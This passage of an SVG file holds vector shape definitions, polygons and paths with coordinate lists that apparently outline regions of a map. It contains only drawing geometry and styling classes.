   d="M22.5328 64.5926l-0.6866 0.5477 -0.7714 -0.1851 -0.5245 0.7637 -0.5632 0.5477 -0.3934 0.6788 -0.6866 -0.0077 -0.4706 0.1234 -0.7251 -0.1388 -0.81 -0.1003 -0.5169 -0.0926 -0.1157 0 -0.0617 0.3009 -0.1388 0.3857 -0.3472 0.1697 -0.0926 0.3009 0.2546 0.27 0.5708 -0.0385 0.5554 0.27 0.5245 0.3548 0.2546 0.4011 0.0772 0.3472 0.3934 0.0926 0.486 -0.2546 0.0926 -0.5245 0.27 -0.5169 0.2623 -0.216 0.6094 0.0077 0.3472 0.27 0.4706 0.4397 0.5245 0.1003 -0.0154 0.648 0.3472 0.1851 0.5245 0.2237 0.2469 0.702 0.0772 0.8254 -0.1003 0.8254 0.2546 0.486 -0.0231 0.0463c0.1658,0.0053 0.3282,0.0357 0.4937,0.054 0.2838,0.0315 0.5885,0.0087 0.8563,0.108 0.2337,0.0867 0.376,0.3443 0.6094,0.432 0.1772,0.0665 0.3739,0.0049 0.5632,0.0077 0.1893,0.0027 0.3866,-0.0358 0.5708,0.0077 0.1392,0.033 0.266,0.1118 0.378,0.1775l0.108 0.3472 0.3472 0.1775 0.5632 0.1003 0.5169 0.2237 0.4783 0.1775 0.1697 0.3548 0.2546 0.5245 0.3472 0.27 0.0309 0.4783 -0.0385 0.0231 0.2006 -0.0154 0.7329 -0.4629 0.6094 -0.5863 0.0926 -0.6403 0.2854 -1.62 0.594 0.0077 0.5169 -0.1234 0.6017 0.0077 0.6403 -0.2006 0.3472 -0.2546 0.2237 -0.6403 0.054 -0.7251 0.2623 -0.5091 0.6017 -0.4166 -0.5785 -0.9489 -0.4629 -0.7329 -0.0309 -0.8332 -0.5554 -0.162 -0.4243 -0.1775 -0.378 -0.3934 -0.6866 -0.054 -0.3317 -0.4706 -0.9411 -0.1851 -0.7637 -0.1388 -1.1186 0.108 -0.5091 -0.216 -0.8563 0.0694 -0.9026 0.2469 -0.4706 -0.1388 -0.7251 0.2469 -0.4783 0.0849 -0.7637 0.0694 -0.5091 -0.6866 0.0463 -0.0772 -0.594 -0.3626 0.3472 -0.3394 -0.4243 -0.432 -0.0003 -0.0002z" />
  <polygon
   id="path7601"
   class="fil0 str2"
   points="42.5512,79.103 42.5203,78.9102 42.3275,77.6682 41.5175,77.5294 40.5377,77.1283 39.9052,76.5651 39.2186,76.6345 38.7172,75.8168 37.7298,76.1485 37.5447,76.7426 36.7347,76.8583 36.3103,76.5111 35.5003,76.0714 34.7752,75.9325 34.1349,76.2257 33.4946,76.0869 33.456,75.4003 33.0395,75.0068 32.0597,74.6983 30.4783,74.8757 30.4243,75.2306 29.8148,75.8168 29.082,76.2797 28.8814,76.2951 28.6114,76.4802 28.2642,76.6962 28.2102,77.2593 28.3336,77.7453 28.7656,77.8765 29.3364,78.0154 29.7221,78.2391 30.3701,78.4242 31.3267,78.5708 31.5349,79.5736 31.6583,79.9285 31.8666,80.4067 32.1289,80.669 32.7305,80.939 33.4325,81.0393 33.9957,81.1318 34.5126,81.4481 35.068,81.9804 35.8086,82.2967 36.3717,82.2581 36.8577,82.181 37.4672,82.0961 37.984,82.1964 38.2926,82.0267 38.3851,81.7644 38.8249,81.425 39.3494,81.3864 39.9125,81.5715 40.4757,81.7104 41.3551,81.4558 41.8334,81.4249 42.0494,81.2089 42.1882,80.9004 42.1573,80.2061 42.1188,79.6816 42.2962,79.2959 42.5509,79.103 " />
  <path
   id="path7604"
   class="fil0 str2"
   d="M35.3692 67.2616l-0.4706 0.162 -0.432 0.378 -0.6788 -0.1388 -0.1157 -0.0309 0 0.0077 -0.0309 -0.0231 -0.0694 -0.0154 0.0309 0.8332 0.4629 0.7329 0.5785 0.9489 -0.6017 0.4166 -0.2623 0.5091 -0.054 0.7251 -0.2237 0.6403 -0.3472 0.2546 -0.6403 0.2006 -0.6017 -0.0077 -0.5169 0.1234 -0.594 -0.0077 -0.2854 1.62 -0.0385 0.2854 1.5814 -0.1775 0.9797 0.3085 0.4166 0.3934 0.0385 0.6866 0.6403 0.1388 0.6403 -0.2931 0.7251 0.1388 0.81 0.4397 0.4243 0.3472 0.81 -0.1157 0.1851 -0.594 0.9874 -0.3317 0.5014 0.8177c0.8506,-0.086 0.7129,0.1894 0.7714,-0.455l0.9026 -0.1157 0.2237 -0.6788 -0.5014 -0.6094 0.5785 -1.4889 0.8948 0.1851 0.4166 0.432 0.7714 -0.0694 0.2854 0.8563 0.7791 -0.2006 0.3472 -0.81 -0.4166 -0.5632 0.1775 -0.5554 0.3085 -0.6326 -0.0309 -0.6866 -0.9411 -0.1851 0.0077 -0.3857 0.9411 -0.2006 -0.1157 -0.432 -0.2082 -0.4706 -0.1234 -0.5169 -0.2931 -0.6403 -0.4629 -0.4397 -0.0436 -0.3875" />
  <polygon
   id="path7611"
   class="fil0 str1"
   points="53.6134,62.6254 53.6519,62.6486 53.6596,62.6332 " />
  <polygon
   id="path8391"
   class="fil0 str2"
   points="50.4505,81.4559 50.574,81.3787 50.7514,80.4376 50.8902,79.8436 50.7668,79.4964 50.0417,79.6198 50.2577,79.1029 50.1805,78.5938 50.358,78.1695 50.9211,77.8301 51.654,77.6295 51.7389,77.2051 52.0012,76.8194 52.6954,76.1869 52.4948,75.4617 52.8805,75.2535 53.5208,75.2998 53.9605,74.7135 53.4977,74.32 52.9885,73.7106 52.4871,73.0626 52.4794,73.0086 52.4022,73.1089 51.7619,72.9238 51.5613,71.8978 50.9673,71.543 50.4119,71.705 49.6481,71.2267 49.7022,70.5401 49.409,69.9384 49.4244,68.9818 49.0772,68.9509 48.3058,69.1129 47.7967,69.0204 47.195,69.3983 46.6781,69.5603 45.9916,69.5063 45.0504,69.3212 44.4101,69.2671 44.3407,69.2671 44.4101,69.568 44.6184,70.0386 44.7341,70.4706 43.793,70.6712 43.7852,71.0569 44.7263,71.242 44.7572,71.9286 44.4487,72.5612 44.2712,73.1166 44.6878,73.6797 44.3406,74.4898 43.5615,74.6903 43.2761,73.834 42.5047,73.9035 42.0881,73.4715 41.1933,73.2864 40.6147,74.7752 41.1161,75.3847 40.8924,76.0635 39.9898,76.1792 39.9513,76.6035 40.5376,77.1281 41.5173,77.5292 42.3273,77.668 42.5202,78.91 42.551,79.1028 42.6513,79.0334 43.2608,78.8715 44.0477,78.7943 45.1816,78.8097 46.0456,79.0875 46.7862,79.3112 47.5653,79.4578 48.221,79.5966 48.9924,80.0826 49.6019,80.4451 49.895,81.0546 50.4504,81.4557 " />
  <polygon
   id="path8417"
   class="fil0 str2"
   points="54.5391,87.5577 54.5931,87.3417 54.9788,86.9175 55.7579,86.5858 55.5497,86.069 54.6471,86.1846 54.4928,85.367 54.8785,84.989 55.6576,84.7884 56.4599,85.3129 57.1928,85.151 57.671,84.4721 58.1108,83.7548 59.1444,82.8677 59.5842,82.1039 60.1396,82.0268 60.5793,81.5639 61.127,81.9573 61.3352,82.4279 61.8906,82.4357 62.3149,82.7442 62.8241,82.968 63.5492,83.2302 64.0969,83.7085 64.3977,83.3691 64.7063,83.0759 64.4594,82.4742 64.12,82.0885 63.6109,81.6951 63.0168,81.4251 62.5077,80.9931 62.3071,80.3065 62.1914,79.5351 62.4999,78.8948 63.0168,78.5168 63.1094,78.1774 63.1094,77.7917 62.9859,77.4523 62.4768,77.4445 62.4151,76.8505 62.2223,76.9662 61.9754,76.4956 61.2888,76.6113 60.826,76.0481 61.2194,75.8013 61.0112,75.1996 61.0652,74.5979 61.204,74.6364 61.1655,74.567 60.6795,74.5901 60.5175,73.8187 59.9235,73.5565 59.4066,73.8496 58.0798,73.4871 57.1927,73.1322 56.6758,73.2557 55.6035,73.2788 54.8784,73.1863 54.593,72.4071 53.9527,72.2759 53.2198,72.6925 52.703,72.7234 52.4792,73.0088 52.487,73.0628 52.9884,73.7108 53.4975,74.3202 53.9603,74.7137 53.5206,75.3 52.8803,75.2537 52.4946,75.4619 52.6952,76.1871 52.001,76.8196 51.7387,77.2053 51.6538,77.6297 50.9209,77.8302 50.3578,78.1697 50.1803,78.594 50.2575,79.1031 50.0415,79.62 50.7666,79.4966 50.8901,79.8437 50.7512,80.4378 50.5738,81.3789 50.4581,81.456 50.836,82.1195 50.8746,82.8137 50.6046,83.4617 50.2497,83.6777 49.7252,83.9708 49.5478,84.2331 49.4937,84.6651 49.3549,85.2359 49.5246,85.799 49.6943,86.285 50.0337,86.5936 50.0723,87.2493 50.0645,87.7662 50.404,87.9899 51.3219,87.9205 51.723,87.5733 52.2399,87.581 52.7182,87.9821 53.3276,88.0746 53.7596,88.2597 54.1067,87.9975 54.1608,87.6967 54.5079,87.5269 54.5388,87.5578 " />
  <polygon
   id="path8420"
   class="fil0 str2"
   points="70.0523,83.5772 69.9135,83.5387 69.1884,83.4384 68.6793,83.3921 68.1238,83.0373 67.445,83.0295 66.5887,83.2301 65.8558,83.5233 65.0921,83.0836 64.6601,83.1221 64.3978,83.369 64.0969,83.7084 63.5493,83.2301 62.8242,82.9679 62.315,82.7441 61.8907,82.4356 61.3353,82.4279 61.127,81.9572 60.5794,81.5638 60.1397,82.0267 59.5842,82.1038 59.1445,82.8676 58.1109,83.7547 57.6711,84.472 57.1929,85.1509 56.46,85.3129 55.6577,84.7883 54.8786,84.9889 54.4929,85.3669 54.6472,86.1846 55.5498,86.0689 55.758,86.5857 54.9789,86.9174 54.5932,87.3416 54.5392,87.5576 54.894,87.8817 54.9789,88.1902 54.6241,88.3985 54.3618,88.8768 54.1304,89.571 54.2539,90.0493 54.6396,90.3193 54.763,91.1062 55.1024,91.5459 55.1873,92.0242 55.141,92.217 55.2491,92.2247 55.8431,92.6181 56.4448,92.4947 56.3214,91.8081 56.7996,91.5612 57.1082,90.921 57.5788,90.5893 58.2267,90.597 58.7436,90.0107 59.0368,90.5275 59.5844,90.921 60.109,90.4581 60.6181,90.7204 60.8804,90.2499 61.2738,89.6558 61.837,89.0233 62.2613,89.7175 62.7319,89.5093 63.2333,90.2035 63.3645,90.2961 63.511,90.1417 64.3056,90.1958 64.591,89.6404 64.9689,89.2315 65.856,89.3781 66.288,88.4987 66.2495,87.7118 65.7481,87.141 66.4115,86.6396 69.2349,88.0281 70.0063,86.2693 70.4307,85.8604 70.3998,84.6878 70.3149,84.0862 70.0449,83.6156 70.0526,83.577 " />
  <polygon
   id="path8425"
   class="fil0 str1"
   points="61.2736,74.5285 61.5359,74.4359 61.5513,74.405 61.2735,74.5285 " />
  <polygon
   id="path8423"
   class="fil0 str2"
   points="62.4152,76.8505 62.8703,76.5882 63.7729,76.6499 64.0815,75.9248 64.5983,75.6779 64.5675,74.9451 63.8423,74.3819 63.7266,73.865 63.4335,73.5179 62.8318,73.3867 62.3536,73.8495 61.7595,73.8804 61.7364,73.9421 61.7518,73.9652 61.5512,74.4049 61.5358,74.4358 61.2735,74.5284 61.181,74.5669 61.1656,74.5669 61.2041,74.6363 61.0653,74.5978 61.0113,75.1995 61.2195,75.8012 60.8261,76.048 61.2889,76.6112 61.9755,76.4955 62.2224,76.9661 62.4152,76.8504 " />
  <polygon
   id="path8388"
   class="fil0 str2"
   points="66.7969,63.7595 66.2493,64.6234 65.609,64.8703 64.9995,65.2869 64.8683,65.8423 63.7498,65.9966 63.0632,66.2435 61.528,65.7497 60.5098,65.3487 59.9466,65.2252 59.8232,65.2946 60.3632,66.6292 59.7538,67.2618 59.8309,68.0332 59.183,68.5808 59.5609,69.0591 59.9312,69.707 60.2629,70.4399 60.5946,71.2113 60.8415,72.1602 61.1269,72.9316 61.3737,73.5332 61.7363,73.9421 61.7594,73.8804 62.3535,73.8495 62.8317,73.3867 63.4334,73.5179 63.7266,73.865 63.8422,74.3819 64.5674,74.9451 64.5982,75.6779 64.0814,75.9248 63.7728,76.6499 62.8702,76.5882 62.4151,76.8505 62.4768,77.4445 62.9859,77.4523 63.1094,77.7917 63.1094,78.1774 63.0168,78.5168 62.4999,78.8948 62.1914,79.5351 62.3071,80.3065 62.5077,80.9931 63.0168,81.4251 63.6109,81.6951 64.12,82.0885 64.4594,82.4742 64.7063,83.0759 64.66,83.1222 65.092,83.0837 65.8557,83.5234 66.5886,83.2302 67.4449,83.0296 68.1238,83.0374 68.6792,83.3922 69.1883,83.4385 69.9134,83.5388 70.0522,83.5773 70.0908,83.2379 70.2451,82.451 70.2991,81.8493 70.3069,81.1936 69.7515,80.8619 69.7592,80.5302 70.1372,80.1214 70.2374,79.6508 70.3377,79.0028 70.168,78.0694 70.4997,77.4677 71.0705,77.0048 71.1631,76.6345 71.3637,76.0791 71.3714,75.5237 71.5643,74.9605 71.6183,74.4514 71.4871,73.9345 71.5797,73.5642 71.8728,72.87 72.0656,72.3146 72.5825,72.0908 72.76,71.4737 72.6597,71.3425 72.3665,70.949 71.9037,70.4784 71.1786,70.0773 70.9703,69.6067 70.7621,69.0899 70.2144,68.9973 69.3581,68.9433 68.849,68.2491 68.3552,67.2154 68.1084,66.444 67.5607,65.9195 67.3601,65.1094 67.1981,64.4615 66.8664,63.8135 66.797,63.7595 " />
  <polygon
   id="path7609"
   class="fil0 str2"
   points="49.4246,68.982 49.4092,69.9386 49.7023,70.5403 49.6483,71.2269 50.4121,71.7051 50.9675,71.5432 51.5615,71.898 51.7621,72.924 52.4024,73.1091 52.7033,72.7234 53.2202,72.6925 53.9531,72.2759 54.5934,72.4071 54.8788,73.1863 55.6039,73.2788 56.6762,73.2557 57.1931,73.1322 58.0802,73.4871 59.407,73.8496 59.9239,73.5565 60.5179,73.8187 60.6799,74.5901 61.1813,74.567 61.5516,74.405 61.7521,73.9653 61.3742,73.5333 61.1273,72.9317 60.8419,72.1603 60.5951,71.2114 60.2634,70.44 59.9317,69.7071 59.5614,69.0592 59.1834,68.5809 59.8314,68.0333 59.7542,67.2619 60.3637,66.6293 59.8237,65.2947 59.9471,65.2253 59.8699,65.2099 59.8314,64.7856 60.1477,63.937 60.4099,63.3353 60.2943,62.3556 59.5305,62.1705 59.4688,61.8002 59.1063,61.8233 58.2037,62.0702 57.6868,62.2322 57.0928,62.0084 56.4371,61.9544 56.4062,62.0856 55.5962,62.155 54.6088,62.317 54.0071,62.6873 53.6599,62.6333 53.6522,62.6487 53.6136,62.6255 53.5751,62.6178 53.6523,63.1578 53.8605,63.5435 54.0688,63.8444 53.7602,64.5695 54.1382,65.2561 53.7447,65.8115 53.9916,66.4132 53.9376,67.1383 54.1073,67.5703 54.0533,67.956 53.6676,68.3726 53.1893,68.8354 53.521,69.6146 52.7496,69.7765 52.3716,69.252 51.901,69.0746 51.1682,69.2828 50.5279,69.2288 49.7641,69.0051 49.4247,68.9819 " />
  <polyline
   id="path7588"
   class="fil0 str2"
   points="40.4728,65.8244 43.4874,67.5837 43.531,67.9716 43.9938,68.4113 44.287,69.0516 44.341,69.2676 44.3409,69.2674 44.4103,69.2674 45.0506,69.3214 45.9917,69.5065 46.6783,69.5606 47.1952,69.3986 47.7969,69.0206 48.306,69.1132 49.0774,68.9512 49.764,69.0052 50.5278,69.229 51.1681,69.283 51.9009,69.0748 52.3716,69.2522 52.7495,69.7767 53.5209,69.6148 53.1892,68.8356 53.6675,68.3728 54.0532,67.9562 54.1072,67.5705 53.9375,67.1385 53.9915,66.4134 53.7446,65.8117 54.1381,65.2563 53.7601,64.5697 54.0687,63.8446 53.8604,63.5437 53.6522,63.158 53.575,62.618 53.4053,62.5948 53.0274,61.9082 52.8654,61.4376 52.8731,60.836 52.7574,60.1494 52.6803,59.7637 52.4257,59.6325 51.4768,59.7019 50.2811,59.6016 50.0882,59.617 50.0651,59.725 49.7179,60.3191 49.5791,61.1754 " />
  <polyline
   id="path7577"
   class="fil0 str2"
   points="14.7183,54.641 14.3326,55.0653 13.7694,55.2273 13.7231,55.613 13.0828,55.7749 12.4425,55.7209 12.1725,56.23 11.4474,56.2609 11.0154,56.6389 10.3288,56.6774 10.1668,56.6389 10.1591,56.9629 10.0665,57.7498 9.8814,58.5752 9.7811,59.1384 9.6886,59.5241 9.7271,59.9638 10.1128,60.4961 10.7608,60.9358 11.239,61.1209 11.7096,61.2134 12.1879,61.3523 12.7124,61.6608 12.967,62.1005 12.7819,62.494 12.3885,62.6174 12.3807,63.1806 12.4579,63.8825 12.7588,64.3608 13.0597,64.6693 13.7925,64.9007 14.4482,64.9547 15.104,64.9625 15.4897,65.055 15.8831,65.325 16.1377,65.8033 16.346,66.3356 16.2688,66.729 16.2689,66.7294 16.3846,66.7294 16.9015,66.8219 17.7115,66.9222 18.4366,67.0611 18.9072,66.9376 19.5938,66.9454 19.9872,66.2665 20.5504,65.7189 21.0749,64.9551 21.8463,65.1402 22.5329,64.5926 22.9572,65.0245 22.6101,65.364 23.2041,65.7265 24.0758,64.3148 23.8521,62.9725 23.2426,63.0188 " />
  <polyline
   id="path7571"
   class="fil0 str2"
   points="49.7176,60.3188 50.0647,59.7248 50.0879,59.6167 49.2547,59.6707 48.6915,60.1799 48.3058,60.5115 48.0899,60.4266 47.9664,59.825 47.681,59.177 47.3493,58.4904 47.5268,57.7653 48.4294,57.5647 48.4371,57.1327 47.9743,56.3613 47.8508,56.0141 48.414,55.6825 49.1082,54.9651 48.8151,54.3171 48.0899,54.5177 47.5345,54.4714 47.3263,54.0857 46.9946,53.3529 47.3494,52.5891 47.0563,51.9797 46.416,51.9719 46.0612,51.5245 46.0303,51.6248 45.3051,51.617 44.6957,52.2496 44.1403,52.2805 44.0478,52.7974 43.0217,53.1214 42.4895,54.1859 41.8492,54.3016 41.88,54.857 41.1086,55.1502 40.0363,55.3893 39.8975,56.0296 40.9235,55.8753 41.1781,56.3922 40.5765,56.6391 40.7771,57.2408 40.4299,57.7036 39.8745,57.827 39.3499,58.0662 39.3498,58.0664 39.3575,58.0741 39.5195,58.5061 39.4269,58.8455 39.9823,59.2389 40.1443,59.7558 40.5223,60.1493 " />
  <path
   id="path7563"
   class="fil0 str2"
   d="M72.058 58.8609l0.0077 0.0231 0.5091 0.3934 0.8486 0.6094 0.7251 0.2237 0.81 0.1003 0.4629 0.1312 0.5169 0.2237 0.432 -0.2469 0.5091 -0.2082 0.1312 0.216 -0.054 0.7714 0.0309 0.6788 0.162 0.6866 0.2546 0.3085 0.378 0.3472 0.2006 0.0772 0.162 0.1775c-0.0342,-0.1064 -0.0621,-0.2116 -0.1157,-0.324l0.7483 -0.432 0.324 0.378 0.9797 0.2006 0.5554 -0.0385 0.5169 -0.1775 0.1466 -0.486c0.0474,-0.0269 0.0912,-0.0347 0.1388,-0.0385 0.1414,-0.0112 0.2953,-0.0302 0.432,0.0077 0.1699,0.0472 0.3033,0.1911 0.4706,0.2469 0.1819,0.0608 0.3722,0.0816 0.5632,0.1003 0.0942,0.0091 0.1894,0.016 0.2931,0.0617l0.0154 -0.4243 0.054 -0.5091 0.3317 -0.5091 0.1928 -0.324 -0.0385 -0.4705 -0.5091 -0.2854 -0.324 -0.2854 0.0077 -0.6017 0.0154 -0.8871 0.3857 -0.8332 0.6017 -0.0849 0.8948 -0.5014 0.6094 0.0077 0.6942 0.1003 0.5091 0.3394c0,0 0.2348,0.0443 0.4706,-0.1388l0.054 -0.3703 -0.4166 -0.378 0.3317 -0.5554 0.4243 -0.0849 0.0077 -0.4243 -0.2314 -0.6094 -0.2778 -0.0463 -0.5554 -0.1466 -0.5169 0.2237 -0.2314 -0.2854 0.2391 -0.4166 0.1466 -0.4629 -0.1775 -0.5169 0.1466 -0.3703 0.0926 -0.5169 -0.4551 -0.1388 -0.4629 -0.378 -0.4629 -0.2854 -0.27 -0.3317 -0.0849 -0.8408 -0.648 -0.2931 -0.3703 -0.2314 -0.2391 0.5091 -0.2931 0.6942 -0.7945 0.216 -0.5632 0.4166 -0.702 -0.0617 -0.4166 0.0463 -0.2854 0.1775 -0.2778 0.2314 -0.6094 0.0385 -0.6017 -0.1466 -0.2237 -0.7945 -0.2237 -0.756 -0.0385 -0.6017 -0.5477 -0.4243 -0.0077 0.0077 -0.2314 -0.1775 -0.7637 -0.1003 -0.3472 0.0385 -0.3009 0.1234 -0.3857 0.2082 -0.054 0.432 0.1157 0.9411 0.0772 0.6866 0.4629 0.6866 -0.5169 0.378 -0.1466 0.8563 -0.6866 0.2006 -0.162 -0.6017 -0.8177 0.2082 -0.216 0.4629 -0.648 0.2082 -0.0926 0.7251 0.4629 0.4783 0.4243 0.432 -0.702 1.0183 -0.864 0.7097 -0.1851 0.9874 0.0694 0.4011 -0.0002 -0.0001z" />
  <polygon
   id="path7560"
   class="fil0 str2"
   points="69.7207,44.258 69.389,44.2965 69.2424,45.091 68.5327,45.6387 68.1547,46.1478 67.5376,46.5104 67.2598,46.8344 66.2801,46.8653 66.0487,46.3021 65.2155,46.1941 64.6138,46.0475 64.0353,45.9704 63.9504,46.1478 61.9986,47.8372 62.4615,48.4389 62.8395,49.002 63.0014,49.6424 63.2097,50.2055 63.0631,51.5709 62.4923,52.2035 61.8443,52.5815 62.0912,53.4841 62.5541,54.0472 62.2069,54.4252 61.7209,55.5283 61.3198,56.4232 61.5667,57.4955 61.6747,58.4366 61.5435,58.8609 60.7644,59.4549 61.5281,60.1029 61.559,60.7046 60.3942,61.3294 60.0933,61.7537 59.4685,61.8 59.5301,62.1703 60.2939,62.3554 60.4096,63.3352 60.1473,63.9368 59.831,64.7854 59.8696,65.2097 60.5099,65.3486 61.5281,65.7497 63.0633,66.2434 63.7499,65.9965 64.8684,65.8422 64.9996,65.2868 65.6091,64.8702 66.2494,64.6233 66.8202,63.7285 66.527,63.2116 66.3264,62.6948 66.3264,62.1856 66.4653,61.6687 67.6301,61.0053 68.0698,60.4113 69.0033,60.635 69.5741,59.7942 70.2529,59.8867 71.0784,58.9996 72.0657,58.9302 71.9886,58.4596 72.1737,57.4722 73.0376,56.7625 73.7396,55.7442 73.3153,55.3123 72.8524,54.834 72.945,54.1089 73.593,53.9006 73.8089,53.4378 74.6266,53.2295 74.7886,53.8312 75.4752,53.6306 75.6218,52.7743 76.1386,52.3964 75.6758,51.7098 75.5986,51.0232 75.4829,50.0821 75.5369,49.6501 75.9226,49.4419 76.2235,49.3184 76.5707,49.2799 77.3345,49.3802 77.5658,49.5576 77.5736,49.5499 77.5658,49.5422 77.157,48.7476 76.833,48.6936 76.5244,47.8065 75.8765,47.5134 75.3596,47.5056 74.8042,47.3128 74.6267,46.7033 74.1639,46.4179 73.7473,45.9011 73.053,45.7467 72.5824,45.9781 72.297,46.6724 71.5025,46.7573 70.9393,46.8884 70.4379,46.1787 70.2605,45.6156 70.2682,44.9676 70.1833,44.497 69.7205,44.2579 " />
  <polygon
   id="path7549"
   class="fil0 str2"
   points="56.4368,61.9543 57.0925,62.0083 57.6865,62.2321 58.2034,62.0701 59.106,61.8232 60.0934,61.7538 60.3943,61.3295 61.5591,60.7047 61.5282,60.103 60.7645,59.455 61.5436,58.861 61.6748,58.4367 61.5668,57.4956 61.3199,56.4233 61.721,55.5284 62.207,54.4253 62.5542,54.0473 62.0913,53.4841 61.8444,52.5816 62.4924,52.2036 63.0632,51.571 63.2098,50.2056 63.0015,49.6425 62.8396,49.0021 62.4616,48.439 61.9987,47.8373 63.9505,46.1479 64.0354,45.9705 63.8657,45.9473 63.4028,45.4691 63.4645,44.9137 63.4722,44.3042 63.1945,43.8414 62.5928,43.7333 62.2611,43.6639 62.2457,43.6562 62.13,43.633 62.1223,43.6099 62.1069,43.6022 61.2429,44.1035 60.8109,44.6049 60.5872,45.0293 60.24,45.2453 59.8929,45.5769 59.5843,46.0861 59.5381,46.5567 59.137,47.7524 58.7435,48.5547 58.0878,49.0638 57.7715,50.4215 56.6144,50.6684 56.1438,50.7841 55.1178,50.5603 54.0301,50.6529 53.8604,51.5246 54.3233,52.3037 54.7399,52.9054 54.655,53.2448 53.5749,53.5765 54.3695,54.9573 55.3029,55.3122 55.8121,55.829 55.7658,56.3459 55.3261,56.8088 55.6192,57.5416 56.2055,58.0199 56.9306,58.1974 56.7532,59.0922 56.1978,59.0459 55.5343,60.5348 55.7349,61.0439 56.4523,61.8693 56.4369,61.9542 " />
  <path
   id="path7546"
   class="fil0 str2"
   d="M37.9612 38.804l-0.6942 0.5091 -0.4706 0.2854 -0.7714 -0.0077 -0.2237 0.6403 -0.3857 0.0385 -0.2237 0.594 0.4706 0.216 0.4243 0.3548 0.162 0.3394 -0.7714 0.2082 -0.3472 0.2931 -0.6017 0.2006 -0.5554 -0.0926 -0.6403 0.2082 -0.5245 0.378 0.0385 0.7251 -0.3472 0.0772 -0.2931 -0.5169 -0.1157 -0.6403 -0.6866 0.0309 0.1234 0.432 -0.27 0.8486 -0.0077 0.6017 -0.6866 -0.054 -0.1157 -0.4706 -0.432 -0.0463 -0.5091 -0.0077 -0.3085 0.2082 0.2546 0.5169 -0.7483 1.2729 -0.5245 0.7637 0.0772 0.7251 -1.1108 0.0231 -0.1388 0.5554 0.9411 0.1851 0.0772 0.5169 -0.5169 0.0772 -0.1003 0.8948 -0.5554 0.2082 -0.2469 -0.648 -0.4706 -0.1312 -0.3934 0.5477 -0.3472 0.2546 -0.8949 0.0311 -0.0077 0.64 0.3317 0.432 0.7251 0.3548 -0.1003 0.7637 -0.3472 0.3394 -0.216 0.4706 0.8486 0.1388 -0.1775 0.6788 0.0772 0.1543 0.0463 0.0231 0.5169 -0.1234 0.5554 -0.162 0.5169 -0.162 0.1234 0.216 0.0849 0.3857 -0.054 0.6788 -0.3472 0.4243 -0.3857 0.2546 -0.054 0.378 0.4706 0.1388 0.3394 0.4783 0.1543 0.9797 0.054 0.6788 0.0231 0.0077 0.5632 -0.5863 0.6942 -0.5091 0.3857 -0.378 0.9335 0.4397 0.8177 -0.3703 0.8563 0.2237 0.1157 0.9026 0.594 0.054 1.3346 -0.2391 0.4629 0.0926 0.3085 -0.3394 0.6403 0.1388 0.5014 0.6866 1.0337 -0.4551 0.5477 0.5632 0.5477 0.6942 0.3934 -0.5477 0.7329 -0.3317 0.7329 -0.3317 0.5554 -0.1234 0.3472 -0.4629 -0.2006 -0.6017 0.6017 -0.2469 -0.2546 -0.5169 -1.026 0.1543 0.1388 -0.6403 1.0723 -0.2391 0.7714 -0.2931 -0.0309 -0.5554 0.6403 -0.1157 0.5323 -1.0645 1.026 -0.324 0.0926 -0.5169 0.5554 -0.0309 0.6094 -0.6326 0.7251 0.0077 0.1388 -0.5091 -0.0309 -0.6017 -0.4243 -0.6866 0.1003 -0.5169 0.9411 -0.4088 0.0309 -0.0077 0.2391 -0.7637 -0.2931 -0.3009 -0.2082 -0.5169 -0.2931 -0.216 -0.3394 -0.4783 0.2623 -0.4629 -0.7637 -0.3548 0.2237 -0.7714 0.0077 -0.6788 -0.594 -0.3085 -0.7251 0.0309 -0.6788 -0.4783 -0.8177 0.3703 -0.7637 -0.27 -0.162 -0.6866 -0.6403 -0.1234 -0.3857 0.0694 -0.2006 -0.9874 0.1775 -0.6403 -0.1157 -0.5554 -0.6403 -0.1388 -0.4243 -0.3085 -0.6866 0.162 -0.162 -0.5091 0.432 -0.2082 0.0926 -0.5554c-0.8317,-0.5044 -0.4901,-0.5182 -1.3651,-0.4088z" />
  <path
   id="path7543"
   class="fil0 str2"
   d="M41.8801 43.0082l0.162 0.6866 0.7637 0.27 0.8177 -0.3703 0.6788 0.4783 0.7251 -0.0309 0.594 0.3085 -0.0077 0.6788 -0.2237 0.7714 0.7637 0.3548 -0.2623 0.4629 0.3394 0.4783 0.2931 0.216 0.2082 0.5169 0.2931 0.3009 -0.27 0.8563 0.7637 0.3472 0.4629 0.4397 0.378 0.5169 0.3857 0.0463 -0.0309 -0.594 0.0926 -0.5169 1.026 0.1466 0.5091 0.1775 1.1108 0.1466 0.594 0.432 1.188 0.2314 0.6403 0.3085 1.242 -0.108 1.026 0.2237 0.4706 -0.1157 1.1571 -0.2469 0.3163 -1.3577 0.6557 -0.5091 0.3934 -0.8023 0.4011 -1.1957 0.0463 -0.4706 0.3085 -0.5091 0.3472 -0.3317 0.3472 -0.216 0.2237 -0.4243 0.432 -0.5014 0.864 -0.5014 0.0154 0.0077 -0.1697 -0.54 -0.4629 -0.2391 -0.6094 -0.0077 -0.5632 0.2237 -0.8871 -0.0077 -0.1312 -0.2854 0.1466 -0.7869 0.0154 -0.702 -0.5554 -0.4243 -0.324 -0.378 -1.0183 -0.3857 -0.8794 -0.432 -0.3317 0.3626 -0.3703 0 -0.324 -0.4243 -0.5632 0.1312 0.0849 0.7945 -0.2391 0.3703 -0.4783 0.5477 -0.6017 -0.1003 0.0077 -0.5632 0.1928 -0.4629 -0.27 -0.8408 -0.5554 0.1775 -0.1775 -0.8408 0.2006 -0.8332 -0.3626 -0.6635 -0.5632 -0.0077 -0.6094 0.2237 -0.3317 0.4166 -0.702 0.27 -0.378 0.4166 -0.5169 -0.054 -0.6017 -0.2391 -0.0385 -0.702 0.2391 -0.1388 0.1003 -0.648 -0.3548 -0.3394 -0.5245 0.2391 -0.139 0.189 -0.1387 0.1889 -0.3085 0.594 -0.0926 0.4243 -0.3857 0.2546 -0.3934 0.378 -0.432 0.2546 -0.8486 -0.1003 -0.3626 1.1494 -0.7714 0.1157 -0.6866 0.378 -0.3085 0.5091 -0.5169 0.4629 -0.1851 0.6788 -0.7251 0.2082 -0.9026 -0.0154 -0.1312 0.4706c-0.1872,0.0313 0.5627,0.1252 0.5939,0.1312z" />
  <polygon
   id="path7520"
   class="fil0 str2"
